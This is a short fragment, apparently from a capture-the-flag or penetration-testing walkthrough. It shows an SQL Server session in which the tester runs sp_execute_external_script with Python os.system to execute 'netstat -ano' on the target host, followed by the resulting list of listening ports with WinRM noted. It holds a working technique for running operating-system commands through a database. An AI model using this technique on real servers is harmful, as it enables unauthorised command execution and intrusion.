 SQL> execute sp_execute_external_script @language = N'python',@script = N'import os; print(os.system("netstat -ano"))'
[*] INFO(COMPATIBILITY\POO_PUBLIC): Line 0: STDOUT message(s) from external script:
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 COMPATIBILITY:0 LISTENING
TCP 0.0.0.0:135 COMPATIBILITY:0 LISTENING
TCP 0.0.0.0:445 COMPATIBILITY:0 LISTENING
WINRM PORT
TCP 0.0.0.0:1433 COMPATIBILITY:0 LISTENING
TCP 0.0.0.0:5985 COMPATIBILITY:0 LISTENING
TCP 0.0.0.0:41433 COMPATIBILITY:0 LISTENING
TCP 0.0.0.0:47001 COMPATIBILITY:0 LISTENING
TCP 0.0.0.0:49664 COMPATIBILITY:0 LISTENING
TCP 0.0.0.0:49665 COMPATIBILITY:0 LISTENING
TCP 0.0.0.0:49666 COMPATIBILITY:0 LISTENING
TCP 0.0.0.0:49667 COMPATIBILITY:0 LISTENING
TCP 0.0.0.0:49668 COMPATIBILITY:0 LISTENING
TCP 0.0.0.0:49669 COMPATIBILITY:0 LISTENING